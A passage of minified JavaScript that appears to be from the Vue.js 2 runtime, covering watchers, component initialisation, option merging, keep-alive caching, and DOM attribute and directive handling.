t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},e.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():Rn(this)},e.prototype.run=function(){if(this.active){var e=this.get();if(e!==this.value||l(e)||this.deep){var t=this.value;if(this.value=e,this.user){var n='callback for watcher "'.concat(this.expression,'"');Jn(this.cb,this.vm,[e,t],this.vm,n)}else this.cb.call(this.vm,e,t)}}},e.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},e.prototype.depend=function(){for(var e=this.deps.length;e--;)this.deps[e].depend()},e.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&_(this.vm._scope.effects,this),this.active){for(var e=this.deps.length;e--;)this.deps[e].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},e}(),Tr={enumerable:!0,configurable:!0,get:j,set:j};function Rr(e,t,n){Tr.get=function(){return this[t][n]},Tr.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Tr)}function Ir(e){var t=e.$options;if(t.props&&function(e,t){var n=e.$options.propsData||{},r=e._props=ze({}),o=e.$options._propKeys=[],a=!e.$parent;a||Te(!1);var i=function(a){o.push(a);var i=io(a,t,n,e);De(r,a,i,void 0,!0),a in e||Rr(e,"_props",a)};for(var s in t)i(s);Te(!0)}(e,t.props),function(e){var t=e.$options,n=t.setup;if(n){var r=e._setupContext=Wt(e);he(e),Ce();var o=Jn(n,null,[e._props||ze({}),r],e,"setup");if(Se(),he(),d(o))t.render=o;else if(l(o))if(e._setupState=o,o.__sfc){var a=e._setupProxy={};for(var i in o)"__sfc"!==i&&rt(a,o,i)}else for(var i in o)W(i)||rt(e,o,i)}}(e),t.methods&&function(e,t){e.$options.props;for(var n in t)e[n]="function"!=typeof t[n]?j:N(t[n],e)}(e,t.methods),t.data)!function(e){var t=e.$options.data;t=e._data=d(t)?function(e,t){Ce();try{return e.call(t,t)}catch(e){return Kn(e,t,"data()"),{}}finally{Se()}}(t,e):t||{},f(t)||(t={});var n=Object.keys(t),r=e.$options.props,o=(e.$options.methods,n.length);for(;o--;){var a=n[o];0,r&&k(r,a)||W(a)||Rr(e,"_data",a)}var i=je(t);i&&i.vmCount++}(e);else{var n=je(e._data={});n&&n.vmCount++}t.computed&&function(e,t){var n=e._computedWatchers=Object.create(null),r=ce();for(var o in t){var a=t[o],i=d(a)?a:a.get;0,r||(n[o]=new Nr(e,i||j,j,jr)),o in e||Dr(e,o,a)}}(e,t.computed),t.watch&&t.watch!==ae&&function(e,t){for(var n in t){var r=t[n];if(o(r))for(var a=0;a<r.length;a++)Lr(e,n,r[a]);else Lr(e,n,r)}}(e,t.watch)}var jr={lazy:!0};function Dr(e,t,n){var r=!ce();d(n)?(Tr.get=r?Br(t):Fr(n),Tr.set=j):(Tr.get=n.get?r&&!1!==n.cache?Br(t):Fr(n.get):j,Tr.set=n.set||j),Object.defineProperty(e,t,Tr)}function Br(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),$e.target&&t.depend(),t.value}}function Fr(e){return function(){return e.call(this,this)}}function Lr(e,t,n,r){return f(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function Mr(e,t){if(e){for(var n=Object.create(null),r=fe?Reflect.ownKeys(e):Object.keys(e),o=0;o<r.length;o++){var a=r[o];if("__ob__"!==a){var i=e[a].from;if(i in t._provided)n[a]=t._provided[i];else if("default"in e[a]){var s=e[a].default;n[a]=d(s)?s.call(t):s}else 0}}return n}}var zr=0;function Ur(e){var t=e.options;if(e.super){var n=Ur(e.super);if(n!==e.superOptions){e.superOptions=n;var r=function(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}(e);r&&R(e.extendOptions,r),(t=e.options=oo(n,e.extendOptions)).name&&(t.components[t.name]=e)}}return t}function Hr(e,t,n,a,i){var c,d=this,l=i.options;k(a,"_uid")?(c=Object.create(a))._original=a:(c=a,a=a._original);var u=s(l._compiled),f=!u;this.data=e,this.props=t,this.children=n,this.parent=a,this.listeners=e.on||r,this.injections=Mr(l.inject,a),this.slots=function(){return d.$slots||Vt(a,e.scopedSlots,d.$slots=zt(n,a)),d.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return Vt(a,e.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=Vt(a,e.scopedSlots,this.$slots)),l._scopeId?this._c=function(e,t,n,r){var i=kt(c,e,t,n,r,f);return i&&!o(i)&&(i.fnScopeId=l._scopeId,i.fnContext=a),i}:this._c=function(e,t,n,r){return kt(c,e,t,n,r,f)}}function Vr(e,t,n,r,o){var a=ye(e);return a.fnContext=n,a.fnOptions=r,t.slot&&((a.data||(a.data={})).slot=t.slot),a}function Gr(e,t){for(var n in t)e[O(n)]=t[n]}function qr(e){return e.name||e.__name||e._componentTag}Mt(Hr.prototype);var Wr={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Wr.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,vn)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,o,a){var i=o.data.scopedSlots,s=e.$scopedSlots,c=!!(i&&!i.$stable||s!==r&&!s.$stable||i&&e.$scopedSlots.$key!==i.$key||!i&&e.$scopedSlots.$key),d=!!(a||e.$options._renderChildren||c),l=e.$vnode;e.$options._parentVnode=o,e.$vnode=o,e._vnode&&(e._vnode.parent=o),e.$options._renderChildren=a;var u=o.data.attrs||r;e._attrsProxy&&Kt(e._attrsProxy,u,l.data&&l.data.attrs||r,e,"$attrs")&&(d=!0),e.$attrs=u,n=n||r;var f=e.$options._parentListeners;if(e._listenersProxy&&Kt(e._listenersProxy,n,f||r,e,"$listeners"),e.$listeners=e.$options._parentListeners=n,un(e,n,f),t&&e.$options.props){Te(!1);for(var p=e._props,b=e.$options._propKeys||[],h=0;h<b.length;h++){var v=b[h],g=e.$options.props;p[v]=io(v,g,t,e)}Te(!0),e.$options.propsData=t}d&&(e.$slots=zt(a,o.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,wn(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,$n.push(t)):yn(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?xn(t,!0):t.$destroy())}},Kr=Object.keys(Wr);function Jr(e,t,n,c,d){if(!a(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var f;if(a(e.cid)&&(e=function(e,t){if(s(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=on;if(n&&i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),s(e.loading)&&i(e.loadingComp))return e.loadingComp;if(n&&!i(e.owners)){var r=e.owners=[n],o=!0,c=null,d=null;n.$on("hook:destroyed",function(){return _(r,n)});var u=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==d&&(clearTimeout(d),d=null))},f=M(function(n){e.resolved=an(n,t),o?r.length=0:u(!0)}),p=M(function(t){i(e.errorComp)&&(e.error=!0,u(!0))}),b=e(f,p);return l(b)&&(h(b)?a(e.resolved)&&b.then(f,p):h(b.component)&&(b.component.then(f,p),i(b.error)&&(e.errorComp=an(b.error,t)),i(b.loading)&&(e.loadingComp=an(b.loading,t),0===b.delay?e.loading=!0:c=setTimeout(function(){c=null,a(e.resolved)&&a(e.error)&&(e.loading=!0,u(!1))},b.delay||200)),i(b.timeout)&&(d=setTimeout(function(){d=null,a(e.resolved)&&p(null)},b.timeout)))),o=!1,e.loading?e.loadingComp:e.resolved}}(f=e,u),void 0===e))return function(e,t,n,r,o){var a=ge();return a.asyncFactory=e,a.asyncMeta={data:t,context:n,children:r,tag:o},a}(f,t,n,c,d);t=t||{},Ur(e),i(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),s=a[r],c=t.model.callback;i(s)?(o(s)?-1===s.indexOf(c):s!==c)&&(a[r]=[c].concat(s)):a[r]=c}(e.options,t);var p=function(e,t){var n=t.options.props;if(!a(n)){var r={},o=e.attrs,s=e.props;if(i(o)||i(s))for(var c in n){var d=E(c);mt(r,s,c,d,!0)||mt(r,o,c,d,!1)}return r}}(t,e);if(s(e.options.functional))return function(e,t,n,a,s){var c=e.options,d={},l=c.props;if(i(l))for(var u in l)d[u]=io(u,l,t||r);else i(n.attrs)&&Gr(d,n.attrs),i(n.props)&&Gr(d,n.props);var f=new Hr(n,d,s,a,e),p=c.render.call(null,f._c,f);if(p instanceof ve)return Vr(p,n,f.parent,c);if(o(p)){for(var b=yt(p)||[],h=new Array(b.length),v=0;v<b.length;v++)h[v]=Vr(b[v],n,f.parent,c);return h}}(e,p,t,n,c);var b=t.on;if(t.on=t.nativeOn,s(e.options.abstract)){var v=t.slot;t={},v&&(t.slot=v)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<Kr.length;n++){var r=Kr[n],o=t[r],a=Wr[r];o===a||o&&o._merged||(t[r]=o?Yr(a,o):a)}}(t);var g=qr(e.options)||d;return new ve("vue-component-".concat(e.cid).concat(g?"-".concat(g):""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:b,tag:d,children:c},f)}}}function Yr(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}var Zr=j,Qr=G.optionMergeStrategies;function Xr(e,t,n){if(void 0===n&&(n=!0),!t)return e;for(var r,o,a,i=fe?Reflect.ownKeys(t):Object.keys(t),s=0;s<i.length;s++)"__ob__"!==(r=i[s])&&(o=e[r],a=t[r],n&&k(e,r)?o!==a&&f(o)&&f(a)&&Xr(o,a):Be(e,r,a));return e}function eo(e,t,n){return n?function(){var r=d(t)?t.call(n,n):t,o=d(e)?e.call(n,n):e;return r?Xr(r,o):o}:t?e?function(){return Xr(d(t)?t.call(this,this):t,d(e)?e.call(this,this):e)}:t:e}function to(e,t){var n=t?e?e.concat(t):o(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function no(e,t,n,r){var o=Object.create(e||null);return t?R(o,t):o}Qr.data=function(e,t,n){return n?eo(e,t,n):t&&"function"!=typeof t?e:eo(e,t)},V.forEach(function(e){Qr[e]=to}),H.forEach(function(e){Qr[e+"s"]=no}),Qr.watch=function(e,t,n,r){if(e===ae&&(e=void 0),t===ae&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var a={};for(var i in R(a,e),t){var s=a[i],c=t[i];s&&!o(s)&&(s=[s]),a[i]=s?s.concat(c):o(c)?c:[c]}return a},Qr.props=Qr.methods=Qr.inject=Qr.computed=function(e,t,n,r){if(!e)return t;var o=Object.create(null);return R(o,e),t&&R(o,t),o},Qr.provide=function(e,t){return e?function(){var n=Object.create(null);return Xr(n,d(e)?e.call(this):e),t&&Xr(n,d(t)?t.call(this):t,!1),n}:t};var ro=function(e,t){return void 0===t?e:t};function oo(e,t,n){if(d(t)&&(t=t.options),function(e){var t=e.props;if(t){var n,r,a={};if(o(t))for(n=t.length;n--;)"string"==typeof(r=t[n])&&(a[O(r)]={type:null});else if(f(t))for(var i in t)r=t[i],a[O(i)]=f(r)?r:{type:r};e.props=a}}(t),function(e){var t=e.inject;if(t){var n=e.inject={};if(o(t))for(var r=0;r<t.length;r++)n[t[r]]={from:t[r]};else if(f(t))for(var a in t){var i=t[a];n[a]=f(i)?R({from:a},i):{from:i}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];d(r)&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=oo(e,t.extends,n)),t.mixins))for(var r=0,a=t.mixins.length;r<a;r++)e=oo(e,t.mixins[r],n);var i,s={};for(i in e)c(i);for(i in t)k(e,i)||c(i);function c(r){var o=Qr[r]||ro;s[r]=o(e[r],t[r],n,r)}return s}function ao(e,t,n,r){if("string"==typeof n){var o=e[t];if(k(o,n))return o[n];var a=O(n);if(k(o,a))return o[a];var i=P(a);return k(o,i)?o[i]:o[n]||o[a]||o[i]}}function io(e,t,n,r){var o=t[e],a=!k(n,e),i=n[e],s=uo(Boolean,o.type);if(s>-1)if(a&&!k(o,"default"))i=!1;else if(""===i||i===E(e)){var c=uo(String,o.type);(c<0||s<c)&&(i=!0)}if(void 0===i){i=function(e,t,n){if(!k(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return d(r)&&"Function"!==co(t.type)?r.call(e):r}(r,o,e);var l=Ne;Te(!0),je(i),Te(l)}return i}var so=/^\s*function (\w+)/;function co(e){var t=e&&e.toString().match(so);return t?t[1]:""}function lo(e,t){return co(e)===co(t)}function uo(e,t){if(!o(t))return lo(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(lo(t[n],e))return n;return-1}function fo(e){this._init(e)}function po(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var a=qr(e)||qr(n.options);var i=function(e){this._init(e)};return(i.prototype=Object.create(n.prototype)).constructor=i,i.cid=t++,i.options=oo(n.options,e),i.super=n,i.options.props&&function(e){var t=e.options.props;for(var n in t)Rr(e.prototype,"_props",n)}(i),i.options.computed&&function(e){var t=e.options.computed;for(var n in t)Dr(e.prototype,n,t[n])}(i),i.extend=n.extend,i.mixin=n.mixin,i.use=n.use,H.forEach(function(e){i[e]=n[e]}),a&&(i.options.components[a]=i),i.superOptions=n.options,i.extendOptions=e,i.sealedOptions=R({},i.options),o[r]=i,i}}function bo(e){return e&&(qr(e.Ctor.options)||e.tag)}function ho(e,t){return o(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!p(e)&&e.test(t)}function vo(e,t){var n=e.cache,r=e.keys,o=e._vnode,a=e.$vnode;for(var i in n){var s=n[i];if(s){var c=s.name;c&&!t(c)&&go(n,i,r,o)}}a.componentOptions.children=void 0}function go(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,_(n,t)}!function(e){e.prototype._init=function(e){var t=this;t._uid=zr++,t._isVue=!0,t.__v_skip=!0,t._scope=new fn(!0),t._scope.parent=void 0,t._scope._vm=!0,e&&e._isComponent?function(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}(t,e):t.$options=oo(Ur(t.constructor),e||{},t),t._renderProxy=t,t._self=t,function(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._provided=n?n._provided:Object.create(null),e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}(t),function(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&un(e,t)}(t),function(e){e._vnode=null,e._staticTrees=null;var t=e.$options,n=e.$vnode=t._parentVnode,o=n&&n.context;e.$slots=zt(t._renderChildren,o),e.$scopedSlots=n?Vt(e.$parent,n.data.scopedSlots,e.$slots):r,e._c=function(t,n,r,o){return kt(e,t,n,r,o,!1)},e.$createElement=function(t,n,r,o){return kt(e,t,n,r,o,!0)};var a=n&&n.data;De(e,"$attrs",a&&a.attrs||r,null,!0),De(e,"$listeners",t._parentListeners||r,null,!0)}(t),wn(t,"beforeCreate",void 0,!1),function(e){var t=Mr(e.$options.inject,e);t&&(Te(!1),Object.keys(t).forEach(function(n){De(e,n,t[n])}),Te(!0))}(t),Ir(t),function(e){var t=e.$options.provide;if(t){var n=d(t)?t.call(e):t;if(!l(n))return;for(var r=Gn(e),o=fe?Reflect.ownKeys(n):Object.keys(n),a=0;a<o.length;a++){var i=o[a];Object.defineProperty(r,i,Object.getOwnPropertyDescriptor(n,i))}}}(t),wn(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(fo),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Be,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){var r=this;if(f(t))return Lr(r,e,t,n);(n=n||{}).user=!0;var o=new Nr(r,e,t,n);if(n.immediate){var a='callback for immediate watcher "'.concat(o.expression,'"');Ce(),Jn(t,r,[o.value],r,a),Se()}return function(){o.teardown()}}}(fo),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(o(e))for(var a=0,i=e.length;a<i;a++)r.$on(e[a],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(o(e)){for(var r=0,a=e.length;r<a;r++)n.$off(e[r],t);return n}var i,s=n._events[e];if(!s)return n;if(!t)return n._events[e]=null,n;for(var c=s.length;c--;)if((i=s[c])===t||i.fn===t){s.splice(c,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?T(n):n;for(var r=T(arguments,1),o='event handler for "'.concat(e,'"'),a=0,i=n.length;a<i;a++)Jn(n[a],t,r,t,o)}return t}}(fo),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,o=n._vnode,a=gn(n);n._vnode=e,n.$el=o?n.__patch__(o,e):n.__patch__(n.$el,e,t,!1),a(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var i=n;i&&i.$vnode&&i.$parent&&i.$vnode===i.$parent._vnode;)i.$parent.$el=i.$el,i=i.$parent},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){wn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||_(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),wn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(fo),function(e){Mt(e.prototype),e.prototype.$nextTick=function(e){return sr(e,this)},e.prototype._render=function(){var e=this,t=e.$options,n=t.render,r=t._parentVnode;r&&e._isMounted&&(e.$scopedSlots=Vt(e.$parent,r.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Yt(e._slotsProxy,e.$scopedSlots)),e.$vnode=r;var a,i=pe,s=on;try{he(e),on=e,a=n.call(e._renderProxy,e.$createElement)}catch(t){Kn(t,e,"render"),a=e._vnode}finally{on=s,he(i)}return o(a)&&1===a.length&&(a=a[0]),a instanceof ve||(a=ge()),a.parent=r,a}}(fo);var mo=[String,RegExp,Array],yo={name:"keep-alive",abstract:!0,props:{include:mo,exclude:mo,max:[String,Number]},methods:{cacheVNode:function(){var e=this,t=e.cache,n=e.keys,r=e.vnodeToCache,o=e.keyToCache;if(r){var a=r.tag,i=r.componentInstance,s=r.componentOptions;t[o]={name:bo(s),tag:a,componentInstance:i},n.push(o),this.max&&n.length>parseInt(this.max)&&go(t,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)go(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){vo(e,function(e){return ho(t,e)})}),this.$watch("exclude",function(t){vo(e,function(e){return!ho(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=sn(e),n=t&&t.componentOptions;if(n){var r=bo(n),o=this.include,a=this.exclude;if(o&&(!r||!ho(o,r))||a&&r&&ho(a,r))return t;var i=this.cache,s=this.keys,c=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;i[c]?(t.componentInstance=i[c].componentInstance,_(s,c),s.push(c)):(this.vnodeToCache=t,this.keyToCache=c),t.data.keepAlive=!0}return t||e&&e[0]}},xo={KeepAlive:yo};!function(e){var t={get:function(){return G}};Object.defineProperty(e,"config",t),e.util={warn:Zr,extend:R,mergeOptions:oo,defineReactive:De},e.set=Be,e.delete=Fe,e.nextTick=sr,e.observable=function(e){return je(e),e},e.options=Object.create(null),H.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,R(e.options.components,xo),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=T(arguments,1);return n.unshift(this),d(e.install)?e.install.apply(e,n):d(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=oo(this.options,e),this}}(e),po(e),function(e){H.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&f(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&d(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(fo),Object.defineProperty(fo.prototype,"$isServer",{get:ce}),Object.defineProperty(fo.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(fo,"FunctionalRenderContext",{value:Hr}),fo.version=Cr;var wo=y("style,class"),_o=y("input,textarea,option,select,progress"),$o=function(e,t,n){return"value"===n&&_o(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},ko=y("contenteditable,draggable,spellcheck"),Co=y("events,caret,typing,plaintext-only"),So=y("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Oo="http://www.w3.org/1999/xlink",Po=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Ao=function(e){return Po(e)?e.slice(6,e.length):""},Eo=function(e){return null==e||!1===e};function No(e){for(var t=e.data,n=e,r=e;i(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=To(r.data,t));for(;i(n=n.parent);)n&&n.data&&(t=To(t,n.data));return function(e,t){if(i(e)||i(t))return Ro(e,Io(t));return""}(t.staticClass,t.class)}function To(e,t){return{staticClass:Ro(e.staticClass,t.staticClass),class:i(e.class)?[e.class,t.class]:t.class}}function Ro(e,t){return e?t?e+" "+t:e:t||""}function Io(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,o=e.length;r<o;r++)i(t=Io(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):l(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var jo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Do=y("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Bo=y("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Fo=function(e){return Do(e)||Bo(e)};function Lo(e){return Bo(e)?"svg":"math"===e?"math":void 0}var Mo=Object.create(null);var zo=y("text,number,password,search,email,tel,url");function Uo(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}var Ho=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(jo[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Vo={create:function(e,t){Go(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Go(e,!0),Go(t))},destroy:function(e){Go(e,!0)}};function Go(e,t){var n=e.data.ref;if(i(n)){var r=e.context,a=e.componentInstance||e.elm,s=t?null:a,c=t?void 0:a;if(d(n))Jn(n,r,[s],r,"template ref function");else{var l=e.data.refInFor,u="string"==typeof n||"number"==typeof n,f=Ye(n),p=r.$refs;if(u||f)if(l){var b=u?p[n]:n.value;t?o(b)&&_(b,a):o(b)?b.includes(a)||b.push(a):u?(p[n]=[a],qo(r,n,p[n])):n.value=[a]}else if(u){if(t&&p[n]!==a)return;p[n]=c,qo(r,n,s)}else if(f){if(t&&n.value!==a)return;n.value=s}else 0}}}function qo(e,t,n){var r=e._setupState;r&&k(r,t)&&(Ye(r[t])?r[t].value=n:r[t]=n)}var Wo=new ve("",{},[]),Ko=["create","activate","update","remove","destroy"];function Jo(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&i(e.data)===i(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=i(n=e.data)&&i(n=n.attrs)&&n.type,o=i(n=t.data)&&i(n=n.attrs)&&n.type;return r===o||zo(r)&&zo(o)}(e,t)||s(e.isAsyncPlaceholder)&&a(t.asyncFactory.error))}function Yo(e,t,n){var r,o,a={};for(r=t;r<=n;++r)i(o=e[r].key)&&(a[o]=r);return a}var Zo={create:Qo,update:Qo,destroy:function(e){Qo(e,Wo)}};function Qo(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,o,a=e===Wo,i=t===Wo,s=ea(e.data.directives,e.context),c=ea(t.data.directives,t.context),d=[],l=[];for(n in c)r=s[n],o=c[n],r?(o.oldValue=r.value,o.oldArg=r.arg,na(o,"update",t,e),o.def&&o.def.componentUpdated&&l.push(o)):(na(o,"bind",t,e),o.def&&o.def.inserted&&d.push(o));if(d.length){var u=function(){for(var n=0;n<d.length;n++)na(d[n],"inserted",t,e)};a?gt(t,"insert",u):u()}l.length&&gt(t,"postpatch",function(){for(var n=0;n<l.length;n++)na(l[n],"componentUpdated",t,e)});if(!a)for(n in s)c[n]||na(s[n],"unbind",e,e,i)}(e,t)}var Xo=Object.create(null);function ea(e,t){var n,r,o=Object.create(null);if(!e)return o;for(n=0;n<e.length;n++){if((r=e[n]).modifiers||(r.modifiers=Xo),o[ta(r)]=r,t._setupState&&t._setupState.__sfc){var a=r.def||ao(t,"_setupState","v-"+r.name);r.def="function"==typeof a?{bind:a,update:a}:a}r.def=r.def||ao(t.$options,"directives",r.name)}return o}function ta(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function na(e,t,n,r,o){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,r,o)}catch(r){Kn(r,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var ra=[Vo,Zo];function oa(e,t){var n=t.componentOptions;if(!(i(n)&&!1===n.Ctor.options.inheritAttrs||a(e.data.attrs)&&a(t.data.attrs))){var r,o,c=t.elm,d=e.data.attrs||{},l=t.data.attrs||{};for(r in(i(l.__ob__)||s(l._v_attr_proxy))&&(l=t.data.attrs=R({},l)),l)o=l[r],d[r]!==o&&aa(c,r,o,t.data.pre);for(r in(X||te)&&l.value!==d.value&&aa(c,"value",l.value),d)a(l[r])&&(Po(r)?c.removeAttributeNS(Oo,Ao(r)):ko(r)||c.removeAttribute(r))}}function aa(e,t,n,r){r||e.tagName.indexOf("-")>-1?ia(e,t,n):So(t)?Eo(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):ko(t)?e.setAttribute(t,function(e,t){return 